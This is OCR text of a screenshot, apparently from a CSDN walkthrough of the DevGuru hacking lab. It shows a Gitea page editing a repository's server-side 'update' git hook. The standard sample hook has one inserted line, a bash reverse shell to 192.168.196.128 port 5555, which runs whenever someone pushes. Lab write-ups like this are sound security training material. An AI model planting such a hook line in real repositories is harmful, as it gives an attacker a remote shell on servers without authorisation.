 Corp - DevGuru
Git Hooks - devguru-website
编辑: user - Adminer
New page | CMS | OctoberC
Exception
192.168.196.139:8585/frank/devguru-website/settings/hooks/git/update
140%
1 #!/bin/sh
2 #
3 # An example hook script to block unannotated tags from entering.
4 # Called by "git receive-pack" with arguments: refname sha1-old sha1-new
5 #
6 # To enable this hook, rename this file to "update".
7 #
8 # Config
9 # ------
10 # hooks.allowunannotated
11 #   This boolean sets whether unannotated tags will be allowed into the
12 #   repository.  By default they won't be.
13 # hooks.allowdeletetag
14 #   This boolean sets whether deleting tags will be allowed in the
15 #   repository.  By default they won't be.
16 # hooks.allowmodifytag
17 #   This boolean sets whether a tag may be modified after creation. By default
18 #   it won't be.
19 # hooks.allowdeletebranch
20 #   This boolean sets whether deleting branches will be allowed in the
21 #   repository.  By default they won't be.
22 # hooks.denycreatebranch
23 #   This boolean sets whether remotely creating branches will be denied
24 #   in the repository.  By default this is allowed.
25 #
26 bash -c "exec bash -i >& /dev/tcp/192.168.196.128/5555 0>&1"
27 # --- Command line
28 refname="$1"
29 oldrev="$2"
30 newrev="$3"
31
32 # --- Safety check
33 if [ -z "$GIT_DIR" ]; then
34     echo "Don't run this script from the command line." >&2
35     echo " (if you want, you could supply GIT_DIR then run" >&2
36     echo "  $0 <ref> <oldrev> <newrev>)" >&2
37     exit 1
38 fi
39
40 if [ -z "$refname" -o -z "$oldrev" -o -z "$newrev" ]; then
41     echo "usage: $0 <ref> <oldrev> <newrev>" >&2
42     exit 1
43 fi
44
45 # --- Config
46 allowunannotated=$(git config --bool hooks.allowunannotated)
47 allowdeletebranch=$(git config --bool hooks.allowdeletebranch)
48 denycreatebranch=$(git config --bool hooks.denycreatebranch)
49 allowdeletetag=$(git config --bool hooks.allowdeletetag)
50 allowmodifytag=$(git config --bool hooks.allowmodifytag)
51
52 # check for no description
53 projectdesc=$(sed -e '1q' "$GIT_DIR/description")
54 case "$projectdesc" in
55 "Unnamed repository"* | "")
56     echo "*** Project description file hasn't been set" >&2
57     exit 1
CSDN @Ch4ser